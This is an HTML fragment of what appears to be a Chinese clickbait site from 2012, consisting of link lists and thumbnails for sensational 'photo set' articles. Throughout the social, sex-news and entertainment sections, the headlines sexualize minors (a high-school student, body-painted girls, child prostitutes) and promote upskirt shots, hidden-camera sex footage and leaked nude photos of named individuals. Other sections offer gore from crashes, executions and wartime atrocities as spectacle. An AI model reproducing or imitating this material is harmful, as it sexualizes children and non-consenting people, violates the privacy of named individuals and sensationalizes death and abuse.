<li><a href="/html/youmogaoxiao/2011/0630/651.html" title="二B啊！多脑残的父母" id=x name=x target="_blank">二B啊！多脑残的父母</a></li>
<li><a href="/html/youmogaoxiao/2011/0324/134.html" title="囧到你哭的疯狂美女行为图集大全(26P)" id=x name=x target="_blank">囧到你哭的疯狂美女行为图集大全(26P)</a></li>

			 </ul>
		   </div>
		 </div>
	   </div>
	   </div>
	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
   </div>
<div class="banner">
<script language=JavaScript src="/gg/960_90.js"></script>
</div>
   
   
   <div class="msubsy">
   <div class="title"><span>社会百态</span><label><a href="/html/shehuibaitai/index.html"  id=x name=x target="_blank">more ></a></label></div>
	<div class="box">
     <div class="left">
	   <ul>
<li><a href="/html/shehuibaitai/2012/1026/1719.html" title="女友楼上卖淫 男友楼下望风(组图)" id=x name=x target="_blank">女友楼上卖淫 男友楼下望风(组图)</a></li>
<li><a href="/html/shehuibaitai/2012/1023/1717.html" title="疑似李小璐走光 街头被跟拍蕾丝裙底露光光" id=x name=x target="_blank">疑似李小璐走光 街头被跟拍蕾丝裙底露光光</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1712.html" title="15岁少女遭两名大学生绑架轮奸 拍淫秽照向其家人勒索" id=x name=x target="_blank">15岁少女遭两名大学生绑架轮奸 拍淫秽照向其家人勒索</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1711.html" title="盘点见不得人的勾当暗拍荒淫变态地下影棚(组图54P)" id=x name=x target="_blank">盘点见不得人的勾当暗拍荒淫变态地下影棚(组图54P)</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1709.html" title="记者实地探访广西博白“十元卖春店” 为的是生存养家" id=x name=x target="_blank">记者实地探访广西博白“十元卖春店” 为的是生存养家</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1708.html" title="广州00后学生居然上课拍老师裙底风光" id=x name=x target="_blank">广州00后学生居然上课拍老师裙底风光</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1707.html" title="疑杨坤丁丁私情床照网上大曝光 实为杨坤的“激情照”" id=x name=x target="_blank">疑杨坤丁丁私情床照网上大曝光 实为杨坤的“激情照”</a></li>
<li><a href="/html/shehuibaitai/2012/1022/1702.html" title="莞夜场巨乳风骚女‘奶奶’被袭" id=x name=x target="_blank">莞夜场巨乳风骚女‘奶奶’被袭</a></li>
<li><a href="/html/shehuibaitai/2012/0815/1689.html" title="浙江温岭内衣女污水河内逗留 被救后称学游泳(组图)" id=x name=x target="_blank">浙江温岭内衣女污水河内逗留 被救后称学游泳(组图)</a></li>
<li><a href="/html/shehuibaitai/2012/0815/1687.html" title="英国男女全裸秘密游泳活动 欲打破世界裸泳纪录(组图)" id=x name=x target="_blank">英国男女全裸秘密游泳活动 欲打破世界裸泳纪录(组图)</a></li>
<li><a href="/html/shehuibaitai/2012/0815/1684.html" title="深圳数码培训学校好老师灌醉女学生强暴(组图)" id=x name=x target="_blank">深圳数码培训学校好老师灌醉女学生强暴(组图)</a></li>
<li><a href="/html/shehuibaitai/2012/0815/1679.html" title="德国体操美女拍摄裸照登《花花公子》(组图)" id=x name=x target="_blank">德国体操美女拍摄裸照登《花花公子》(组图)</a></li>
<li><a href="/html/shehuibaitai/2012/0815/1678.html" title="背负8条人命的重庆持枪劫匪周克华被击毙现场(尸体组图25P)" id=x name=x target="_blank">背负8条人命的重庆持枪劫匪周克华被击毙现场(尸体组图25P)</a></li>

	   </ul>
	 </div>
	 <div class="right">
     
<div class="item"><a href="/html/shehuibaitai/2012/1220/1824.html" title="网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121220/1-121220112T30-L.jpg' border='0' width='120' height='120' alt='网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)'><span>网传一广东哥在南美嫖雏妓被捉 艳照曝光(组图)</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1207/1818.html" title="旧金山市政会议欲禁裸遭裸女脱衣抗议(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G431260-L.jpg' border='0' width='120' height='120' alt='旧金山市政会议欲禁裸遭裸女脱衣抗议(组图)'><span>旧金山市政会议欲禁裸遭裸女脱衣抗议(组图)</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1126/1797.html" title="抓拍隐形内衣彩绘展 涂鸦赤露少女咪咪(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-1211262125080-L.jpg' border='0' width='120' height='120' alt='抓拍隐形内衣彩绘展 涂鸦赤露少女咪咪(组图)'><span>抓拍隐形内衣彩绘展 涂鸦赤露少女咪咪(组图)</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1126/1793.html" title="孙宁离婚后尺度大开上露乳下露底 孙宁个人资料" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-121126210F50-L.jpg' border='0' width='120' height='120' alt='孙宁离婚后尺度大开上露乳下露底 孙宁个人资料'><span>孙宁离婚后尺度大开上露乳下露底 孙宁个人资料</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1126/1783.html" title="猖狂亭子门鲁西南某高校情侣亭子里大胆野战全程实拍曝光(完整组" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-121126123Z50-L.jpg' border='0' width='120' height='120' alt='猖狂亭子门鲁西南某高校情侣亭子里大胆野战全程实拍曝光(完整组'><span>猖狂亭子门鲁西南某高校情侣亭子里大胆野战全程实拍曝光(完整组</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1113/1743.html" title="实拍日合法女仆陪睡服务 床上男女如扫黄现场(组图14P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131526080-L.jpg' border='0' width='120' height='120' alt='实拍日合法女仆陪睡服务 床上男女如扫黄现场(组图14P)'><span>实拍日合法女仆陪睡服务 床上男女如扫黄现场(组图14P)</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1113/1734.html" title="揭中国卖淫女的黑白人生夫妻卖淫筹钱结婚(暗拍组图53P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131110380-L.jpg' border='0' width='120' height='120' alt='揭中国卖淫女的黑白人生夫妻卖淫筹钱结婚(暗拍组图53P)'><span>揭中国卖淫女的黑白人生夫妻卖淫筹钱结婚(暗拍组图53P)</span></a></div>
<div class="item"><a href="/html/shehuibaitai/2012/1112/1732.html" title="记者暗访偷拍嫩模圈 已堕入风尘的少女私照(组图42P)" id=x name=x target="_blank"><img src='/uploads/allimg/121112/1-1211122019240-L.jpg' border='0' width='120' height='120' alt='记者暗访偷拍嫩模圈 已堕入风尘的少女私照(组图42P)'><span>记者暗访偷拍嫩模圈 已堕入风尘的少女私照(组图42P)</span></a></div>

	   <div class="clear"></div>
	 </div>
	 <div class="clear"></div>
	</div>
   </div>
   
   
   
   <div class="forum">
     <div class="bsub">
        <div class="title"><span>大千世界</span><label><a href="/html/nanjiezhimi/index.html"  id=x name=x target="_blank">more ></a></label></div>
 <div class="thumb">
 
 <div class="item"><a href="/html/nanjiezhimi/2012/1220/1827.html" title="暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)" id=x name=x target="_blank"><img src='/uploads/allimg/121220/1-1212201139220-L.jpg' border='0' width='120' height='120' alt='暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)'><span>暗拍农村低俗不堪的情色表演 龌龊一丝不挂(组图54P)</span></a></div>
<div class="item"><a href="/html/nanjiezhimi/2012/1220/1826.html" title="沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121220/1-1212201135290-L.jpg' border='0' width='120' height='120' alt='沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)'><span>沈阳女子内衣外露跳狂野狮子舞  参选寻找美人鱼(组图)</span></a></div>
<div class="item"><a href="/html/nanjiezhimi/2012/1220/1825.html" title="加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121220/1-1212201131580-L.jpg' border='0' width='120' height='120' alt='加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)'><span>加拿大当红女歌手惊爆性艳照 疑电脑被黑客入侵(组图)</span></a></div>
<div class="item"><a href="/html/nanjiezhimi/2012/1207/1823.html" title="泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G45U80-L.jpg' border='0' width='120' height='120' alt='泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)'><span>泳池中的尴尬一幕美女因胸部太大撑断肩带(组图)</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/html/nanjiezhimi/2012/1207/1822.html" title="女模展示另类性感的牛奶人体艺术(组图)" id=x name=x target="_blank">女模展示另类性感的牛奶人体艺术(组图)</a></li>
<li><a href="/html/nanjiezhimi/2012/1207/1821.html" title="地球上13种可怕的淡水动物令人望而生畏(组图)" id=x name=x target="_blank">地球上13种可怕的淡水动物令人望而生畏(组图)</a></li>
<li><a href="/html/nanjiezhimi/2012/1207/1819.html" title="美女海边沙滩湿身全透视装 内内显露无遗(组图)" id=x name=x target="_blank">美女海边沙滩湿身全透视装 内内显露无遗(组图)</a></li>
<li><a href="/html/nanjiezhimi/2012/1207/1813.html" title="闻屁师闻屁辨疾病的职业年薪高达30万(组图17P)" id=x name=x target="_blank">闻屁师闻屁辨疾病的职业年薪高达30万(组图17P)</a></li>
<li><a href="/html/nanjiezhimi/2012/1207/1814.html" title="闻屁师闻屁辨疾病的职业年薪高达30万(组图17P)" id=x name=x target="_blank">闻屁师闻屁辨疾病的职业年薪高达30万(组图17P)</a></li>

		 </ul>
		 <ul>
<li><a href="/html/nanjiezhimi/2012/1207/1810.html" title="美女老婆每天逼我放A片给她看" id=x name=x target="_blank">美女老婆每天逼我放A片给她看</a></li>
<li><a href="/html/nanjiezhimi/2012/1127/1801.html" title="楼下情侣高难度偷欢 如此不雅为哪般(组图)" id=x name=x target="_blank">楼下情侣高难度偷欢 如此不雅为哪般(组图)</a></li>
<li><a href="/html/nanjiezhimi/2012/1126/1799.html" title="实拍美女内急找不到厕所当众脱裤小便" id=x name=x target="_blank">实拍美女内急找不到厕所当众脱裤小便</a></li>
<li><a href="/html/nanjiezhimi/2012/1126/1798.html" title="弟弟上成人网站 发现姐姐是性爱视频女主角" id=x name=x target="_blank">弟弟上成人网站 发现姐姐是性爱视频女主角</a></li>
<li><a href="/html/nanjiezhimi/2012/1126/1795.html" title="温州某中学宿舍反装猫眼 女生忧换衣被偷窥(图文)" id=x name=x target="_blank">温州某中学宿舍反装猫眼 女生忧换衣被偷窥(图文)</a></li>

		 </ul>
	   </div>
	 </div>
     <div class="bsub" style="margin-right:0px;float:right;">
        <div class="title"><span>两性趣闻</span><label><a href="/html/liangxingquwen/index.html"  title="" id=x name=x target="_blank">more ></a></label></div>
	   <div class="thumb">
 <div class="item"><a href="/html/liangxingquwen/2012/1207/1816.html" title="热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G42T70-L.jpg' border='0' width='120' height='120' alt='热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)'><span>热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)</span></a></div>
<div class="item"><a href="/html/liangxingquwen/2012/1207/1817.html" title="热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G42T70-L.jpg' border='0' width='120' height='120' alt='热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)'><span>热播韩剧惊现猥琐大叔摸女乳镜头 限制级被批太情色(组图)</span></a></div>
<div class="item"><a href="/html/liangxingquwen/2012/1207/1815.html" title="巨胸高三女生嫩模曹阳获封车展女神 低胸装走光露点(抓拍组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G425030-L.jpg' border='0' width='120' height='120' alt='巨胸高三女生嫩模曹阳获封车展女神 低胸装走光露点(抓拍组图)'><span>巨胸高三女生嫩模曹阳获封车展女神 低胸装走光露点(抓拍组图)</span></a></div>
<div class="item"><a href="/html/liangxingquwen/2012/1127/1802.html" title="女子五次丰臀手术成世界最大的硅胶屁股 如两个大篮球(组图20P)" id=x name=x target="_blank"><img src='/uploads/allimg/121127/1-12112G232580-L.jpg' border='0' width='120' height='120' alt='女子五次丰臀手术成世界最大的硅胶屁股 如两个大篮球(组图20P)'><span>女子五次丰臀手术成世界最大的硅胶屁股 如两个大篮球(组图20P)</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/html/liangxingquwen/2012/1126/1794.html" title="透视图解女用避孕套使用10步骤示范(教学组图13P)" id=x name=x target="_blank">透视图解女用避孕套使用10步骤示范(教学组图13P)</a></li>
<li><a href="/html/liangxingquwen/2012/1126/1790.html" title="最大规模欧美的成人展 豪放女郎惹火劲爆(组图31P)" id=x name=x target="_blank">最大规模欧美的成人展 豪放女郎惹火劲爆(组图31P)</a></li>
<li><a href="/html/liangxingquwen/2012/1126/1789.html" title="济宁职业技术学院团委副书记郑媛媛不雅照网络疯传" id=x name=x target="_blank">济宁职业技术学院团委副书记郑媛媛不雅照网络疯传</a></li>
<li><a href="/html/liangxingquwen/2012/1126/1784.html" title="汗颜实拍国外成人展男女全裸ML表演,裸女任人舔摸(组图54P)" id=x name=x target="_blank">汗颜实拍国外成人展男女全裸ML表演,裸女任人舔摸(组图54P)</a></li>
<li><a href="/html/liangxingquwen/2012/1126/1782.html" title="12年美国顶级成人博览会的激情男女现场当众ML性表演(组图80P)" id=x name=x target="_blank">12年美国顶级成人博览会的激情男女现场当众ML性表演(组图80P)</a></li>

		 </ul>
		 <ul>
<li><a href="/html/liangxingquwen/2012/1113/1750.html" title="震撼图解男女从接吻到生子全程 排卵过程高清照(组图48P)" id=x name=x target="_blank">震撼图解男女从接吻到生子全程 排卵过程高清照(组图48P)</a></li>
<li><a href="/html/liangxingquwen/2012/1113/1749.html" title="印度最开放的买春大本营 妓女每次肉肉交易6元(探访组图)" id=x name=x target="_blank">印度最开放的买春大本营 妓女每次肉肉交易6元(探访组图)</a></li>
<li><a href="/html/liangxingquwen/2012/1113/1742.html" title="实拍东莞首家试管婴儿医院妇女取卵现场揭秘(组图)" id=x name=x target="_blank">实拍东莞首家试管婴儿医院妇女取卵现场揭秘(组图)</a></li>
<li><a href="/html/liangxingquwen/2012/1113/1735.html" title="惊奇长着三个乳房的美女模特爆红网络(组图)" id=x name=x target="_blank">惊奇长着三个乳房的美女模特爆红网络(组图)</a></li>
<li><a href="/html/liangxingquwen/2012/1112/1730.html" title="荷兰某小镇巨乳女人体积如篮球 发育原因成谜(组图)" id=x name=x target="_blank">荷兰某小镇巨乳女人体积如篮球 发育原因成谜(组图)</a></li>

		 </ul>
	   </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div class="forum">
   
   
   
   
     <div class="msub">
<div class="title"><span>娱乐资讯</span><label><a href="/html/yulezhixun/index.html"  id=x name=x target="_blank">more ></a></label></div>
	   <div class="box image">
       
       
 <div class="item"><a href="/html/yulezhixun/2012/1207/1811.html" title="香港居然出偷拍教学视频 还有实践偷拍欢爱录相附送" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G146390-L.jpg' border='0' width='120' height='120' alt='香港居然出偷拍教学视频 还有实践偷拍欢爱录相附送'><span>香港居然出偷拍教学视频 还有实践偷拍欢爱录相附送</span></a></div>
<div class="item"><a href="/html/yulezhixun/2012/1205/1809.html" title="偷拍老总和美女秘书在办公室偷情全程" id=x name=x target="_blank"><img src='/uploads/allimg/121205/1-1212052344410-L.jpg' border='0' width='120' height='120' alt='偷拍老总和美女秘书在办公室偷情全程'><span>偷拍老总和美女秘书在办公室偷情全程</span></a></div>
<div class="item"><a href="/html/yulezhixun/2012/1205/1808.html" title="波兰举办世界性交大赛 菲古拉8小时激战646男破纪录" id=x name=x target="_blank"><img src='/uploads/allimg/121205/1-1212052316060-L.jpg' border='0' width='120' height='120' alt='波兰举办世界性交大赛 菲古拉8小时激战646男破纪录'><span>波兰举办世界性交大赛 菲古拉8小时激战646男破纪录</span></a></div>
<div class="item"><a href="/html/yulezhixun/2012/1205/1807.html" title="同租小情侣欢爱后被隔着布帘偷拍" id=x name=x target="_blank"><img src='/uploads/allimg/121205/1-1212052255130-L.jpg' border='0' width='120' height='120' alt='同租小情侣欢爱后被隔着布帘偷拍'><span>同租小情侣欢爱后被隔着布帘偷拍</span></a></div>
<div class="item"><a href="/html/yulezhixun/2012/1205/1806.html" title="波霸叶玉卿昔日大尺度三级片曝光" id=x name=x target="_blank"><img src='/uploads/allimg/121205/1-1212052233100-L.jpg' border='0' width='120' height='120' alt='波霸叶玉卿昔日大尺度三级片曝光'><span>波霸叶玉卿昔日大尺度三级片曝光</span></a></div>


		 <div class="clear"></div>
	   </div>
	 </div>
   </div>  
 <div class="banner">
<script language=JavaScript src="/gg/960_90.js"></script>
</div>  
   <div class="forum">
     <div class="bsub">
        <div class="title"><span>幽默搞笑</span><label><a href="/html/youmogaoxiao/index.html"  id=x name=x target="_blank">more ></a></label></div>
 <div class="thumb">
 
 <div class="item"><a href="/html/youmogaoxiao/2012/1126/1796.html" title="小猫为同伴按摩视频走红网络 引网民围观(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-1211262122070-L.jpg' border='0' width='120' height='120' alt='小猫为同伴按摩视频走红网络 引网民围观(组图)'><span>小猫为同伴按摩视频走红网络 引网民围观(组图)</span></a></div>
<div class="item"><a href="/html/youmogaoxiao/2012/1126/1792.html" title="实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-121126205I20-L.jpg' border='0' width='120' height='120' alt='实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)'><span>实拍两狗当街爱爱激情劳累猝死 围观路人哭笑不得(视频及组图)</span></a></div>
<div class="item"><a href="/html/youmogaoxiao/2012/1114/1767.html" title="搞笑图片 无敌搞笑漫画超恶搞囧图（图）" id=x name=x target="_blank"><img src='/uploads/allimg/121114/1-121114144R20-L.jpg' border='0' width='120' height='120' alt='搞笑图片 无敌搞笑漫画超恶搞囧图（图）'><span>搞笑图片 无敌搞笑漫画超恶搞囧图（图）</span></a></div>
<div class="item"><a href="/html/youmogaoxiao/2012/1113/1759.html" title="盘点男女各种不检点丑态行为 令人无语(组图62P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211132145550-L.jpg' border='0' width='120' height='120' alt='盘点男女各种不检点丑态行为 令人无语(组图62P)'><span>盘点男女各种不检点丑态行为 令人无语(组图62P)</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/html/youmogaoxiao/2012/0815/1667.html" title="色‘蚂蚁’遇上骚‘蜂蜜’漫画故事" id=x name=x target="_blank">色‘蚂蚁’遇上骚‘蜂蜜’漫画故事</a></li>
<li><a href="/html/youmogaoxiao/2012/0815/1666.html" title="寡妇三代系列性爱漫画" id=x name=x target="_blank">寡妇三代系列性爱漫画</a></li>
<li><a href="/html/youmogaoxiao/2012/0423/1598.html" title="疯狂大学女生宿舍里的强悍骚照雷图大收罗(组图51P)" id=x name=x target="_blank">疯狂大学女生宿舍里的强悍骚照雷图大收罗(组图51P)</a></li>
<li><a href="/html/youmogaoxiao/2012/0417/1545.html" title="傻逼猪惨遭色狗奸杀" id=x name=x target="_blank">傻逼猪惨遭色狗奸杀</a></li>
<li><a href="/html/youmogaoxiao/2012/0417/1544.html" title="好色小狗，光天化日蹂躏鸡(组图)" id=x name=x target="_blank">好色小狗，光天化日蹂躏鸡(组图)</a></li>

		 </ul>
		 <ul>
<li><a href="/html/youmogaoxiao/2012/0416/1537.html" title="作为禽兽，我的压力也很大" id=x name=x target="_blank">作为禽兽，我的压力也很大</a></li>
<li><a href="/html/youmogaoxiao/2012/0415/1533.html" title="每一张极品雷人图片都会让人我擦一声(超级组图89P)" id=x name=x target="_blank">每一张极品雷人图片都会让人我擦一声(超级组图89P)</a></li>
<li><a href="/html/youmogaoxiao/2012/0412/1515.html" title="见识美女性感私部的大胆纹身 创意得疯狂" id=x name=x target="_blank">见识美女性感私部的大胆纹身 创意得疯狂</a></li>
<li><a href="/html/youmogaoxiao/2012/0412/1514.html" title="疯狂女子借飞机气流吹干头发 被抛几米远(组图)" id=x name=x target="_blank">疯狂女子借飞机气流吹干头发 被抛几米远(组图)</a></li>
<li><a href="/html/youmogaoxiao/2012/0411/1504.html" title="美女用胸乳养宠物的超雷人怪招图集 软绵绵关爱(组图)" id=x name=x target="_blank">美女用胸乳养宠物的超雷人怪招图集 软绵绵关爱(组图)</a></li>

		 </ul>
	   </div>
	 </div>
     <div class="bsub" style="margin-right:0px;float:right;">
        <div class="title"><span>灾难事故</span><label><a href="/html/zainanshigu/index.html" title=""  id=x name=x target="_blank">more ></a></label></div>
	   <div class="thumb">
 <div class="item"><a href="/html/zainanshigu/2012/1207/1820.html" title="广东汕头胸罩厂14名女工火灾遇难 纵火犯落网(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121207/1-12120G439390-L.jpg' border='0' width='120' height='120' alt='广东汕头胸罩厂14名女工火灾遇难 纵火犯落网(组图)'><span>广东汕头胸罩厂14名女工火灾遇难 纵火犯落网(组图)</span></a></div>
<div class="item"><a href="/html/zainanshigu/2012/1113/1752.html" title="电单车男子黑夜撞灯柱头破惨死路边(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131Z0360-L.jpg' border='0' width='120' height='120' alt='电单车男子黑夜撞灯柱头破惨死路边(组图)'><span>电单车男子黑夜撞灯柱头破惨死路边(组图)</span></a></div>
<div class="item"><a href="/html/zainanshigu/2012/1113/1751.html" title="惨烈恐怖的高速车祸现场尸体横死碎车中(组图15P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131U6490-L.jpg' border='0' width='120' height='120' alt='惨烈恐怖的高速车祸现场尸体横死碎车中(组图15P)'><span>惨烈恐怖的高速车祸现场尸体横死碎车中(组图15P)</span></a></div>
<div class="item"><a href="/html/zainanshigu/2012/1105/1724.html" title="惊悚实录黄河打捞尸体生意全过程(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121105/1-1211051136300-L.jpg' border='0' width='120' height='120' alt='惊悚实录黄河打捞尸体生意全过程(组图)'><span>惊悚实录黄河打捞尸体生意全过程(组图)</span></a></div>

	   </div>
	   <div class="list">
	     <ul class="dashed">
<li><a href="/html/zainanshigu/2012/0815/1690.html" title="直击哈尔滨市区路面坍塌现场 造成2死2伤(组图)" id=x name=x target="_blank">直击哈尔滨市区路面坍塌现场 造成2死2伤(组图)</a></li>
<li><a href="/html/zainanshigu/2012/0815/1688.html" title="云南面包车坠入深山沟 车上9人全死亡(现场组图)" id=x name=x target="_blank">云南面包车坠入深山沟 车上9人全死亡(现场组图)</a></li>
<li><a href="/html/zainanshigu/2012/0815/1686.html" title="伊朗6.2级地震后满目疮痍至少300人遇难2600伤(组图)" id=x name=x target="_blank">伊朗6.2级地震后满目疮痍至少300人遇难2600伤(组图)</a></li>
<li><a href="/html/zainanshigu/2012/0815/1685.html" title="司机淡定开被撞烂敞篷大卡车 路人惊呆(组图)" id=x name=x target="_blank">司机淡定开被撞烂敞篷大卡车 路人惊呆(组图)</a></li>
<li><a href="/html/zainanshigu/2012/0815/1681.html" title="两货车相撞司机遭上吨红砖水泥埋压(实拍组图)" id=x name=x target="_blank">两货车相撞司机遭上吨红砖水泥埋压(实拍组图)</a></li>

		 </ul>
		 <ul>
<li><a href="/html/zainanshigu/2012/0815/1676.html" title="爆胎大货车冲破隔离栏撞碎轿车致数人死亡(组图)" id=x name=x target="_blank">爆胎大货车冲破隔离栏撞碎轿车致数人死亡(组图)</a></li>
<li><a href="/html/zainanshigu/2012/0512/1661.html" title="甘肃岷县雹洪灾害致37人遇难19人失踪" id=x name=x target="_blank">甘肃岷县雹洪灾害致37人遇难19人失踪</a></li>
<li><a href="/html/zainanshigu/2012/0506/1659.html" title="实拍国外轻生裸女从19层跳楼自杀瞬间 据闻自杀前杀死两儿(现场组" id=x name=x target="_blank">实拍国外轻生裸女从19层跳楼自杀瞬间 据闻自杀前杀死两儿(现场组</a></li>
<li><a href="/html/zainanshigu/2012/0506/1658.html" title="泥泞里的两母子葬身货车轮下(组图)" id=x name=x target="_blank">泥泞里的两母子葬身货车轮下(组图)</a></li>
<li><a href="/html/zainanshigu/2012/0506/1649.html" title="广西车轮爆炸致女子连人带轮被炸飞10米惨死(现场组图6P)" id=x name=x target="_blank">广西车轮爆炸致女子连人带轮被炸飞10米惨死(现场组图6P)</a></li>

		 </ul>
	   </div>
	 </div>
	 <div class="clear"></div>
   </div>
   <div class="msubsy">
   <div class="title"><span>军事热点</span><label><a href="/html/junshiredian/index.html" title=""  id=x name=x target="_blank">more ></a></label></div>
	<div class="box">
     <div class="left">
	   <ul>
<li><a href="/html/junshiredian/2011/1213/1200.html" title="旧照盘点洋人在中国的禽兽暴行曾割数十名宫女乳房熬粥吃(组图)" id=x name=x target="_blank">旧照盘点洋人在中国的禽兽暴行曾割数十名宫女乳房熬粥吃(组图)</a></li>
<li><a href="/html/junshiredian/2011/1207/1187.html" title="枪击人体试验的实图揭秘日本三八弹的威力(组图)" id=x name=x target="_blank">枪击人体试验的实图揭秘日本三八弹的威力(组图)</a></li>
<li><a href="/html/junshiredian/2011/1201/1170.html" title="透黑镜头看到战争中近距离枪杀人类残忍瞬间(组图)" id=x name=x target="_blank">透黑镜头看到战争中近距离枪杀人类残忍瞬间(组图)</a></li>
<li><a href="/html/junshiredian/2011/1124/1133.html" title="见证人复原现场日军如何残暴虐待慰安妇(实拍组图)" id=x name=x target="_blank">见证人复原现场日军如何残暴虐待慰安妇(实拍组图)</a></li>
<li><a href="/html/junshiredian/2011/1101/1047.html" title="了解毛泽东十个儿女的不同境遇(组图)" id=x name=x target="_blank">了解毛泽东十个儿女的不同境遇(组图)</a></li>
<li><a href="/html/junshiredian/2011/1101/1045.html" title="揭开中共历史上十五名知名叛徒的结局(组图)" id=x name=x target="_blank">揭开中共历史上十五名知名叛徒的结局(组图)</a></li>
<li><a href="/html/junshiredian/2011/1101/1043.html" title="大人物的原配很倒霉 都是悲情的女人(组图)" id=x name=x target="_blank">大人物的原配很倒霉 都是悲情的女人(组图)</a></li>
<li><a href="/html/junshiredian/2011/1101/1040.html" title="你知道中国哪位上将逝世后美国情报局放假三天？(图)" id=x name=x target="_blank">你知道中国哪位上将逝世后美国情报局放假三天？(图)</a></li>
<li><a href="/html/junshiredian/2011/1101/1038.html" title="揭秘：到底宋美龄一生有多少财富呢(组图)" id=x name=x target="_blank">揭秘：到底宋美龄一生有多少财富呢(组图)</a></li>
<li><a href="/html/junshiredian/2011/1028/1015.html" title="再现纳粹集中营惨状：美军解放后掩埋尸体(组图)" id=x name=x target="_blank">再现纳粹集中营惨状：美军解放后掩埋尸体(组图)</a></li>
<li><a href="/html/junshiredian/2011/1027/1000.html" title="卡扎菲儿子穆塔西姆甚为壮烈 临刑前表情冷静(组图)" id=x name=x target="_blank">卡扎菲儿子穆塔西姆甚为壮烈 临刑前表情冷静(组图)</a></li>
<li><a href="/html/junshiredian/2011/1027/996.html" title="曝光卡扎菲被捕时遭鸡奸 军刀从后插下体残虐(组图)" id=x name=x target="_blank">曝光卡扎菲被捕时遭鸡奸 军刀从后插下体残虐(组图)</a></li>
<li><a href="/html/junshiredian/2011/1023/965.html" title="揭开二战时德国纳粹令人发指的暴行 死亡营尸体遍地(组图)" id=x name=x target="_blank">揭开二战时德国纳粹令人发指的暴行 死亡营尸体遍地(组图)</a></li>

	   </ul>
	 </div>
	 <div class="right">
     
<div class="item"><a href="/html/junshiredian/2012/1126/1791.html" title="<strong>实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)</strong>" id=x name=x target="_blank"><img src='/uploads/allimg/121126/1-1211262044490-L.jpg' border='0' width='120' height='120' alt='实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)'><span><strong>实拍各国古代脱裤子打屁股的笞刑现场 最没尊严的刑罚(组图20P)</strong></span></a></div>
<div class="item"><a href="/html/junshiredian/2012/1113/1748.html" title="以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-121113155S10-L.jpg' border='0' width='120' height='120' alt='以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)'><span>以军曝性暴丑闻女兵遭男兵轮奸战友冷眼旁观(组图)</span></a></div>
<div class="item"><a href="/html/junshiredian/2012/1113/1738.html" title="枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)" id=x name=x target="_blank"><img src='/uploads/allimg/121113/1-1211131430550-L.jpg' border='0' width='120' height='120' alt='枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)'><span>枪毙死刑犯现场照片集揭秘中国早年死刑执行全过程(恐怖组图32P)</span></a></div>
<div class="item"><a href="/html/junshiredian/2012/1112/1731.html" title="俄军投4吨弹药炸毁恐怖分子兵工厂 尸体残体满地(直击组图57P)" id=x name=x target="_blank"><img src='/uploads/allimg/121112/1-1211121943030-L.jpg' border='0' width='120' height='120' alt='俄军投4吨弹药炸毁恐怖分子兵工厂 尸体残体满地(直击组图57P)'><span>俄军投4吨弹药炸毁恐怖分子兵工厂 尸体残体满地(直击组图57P)</span></a></div>
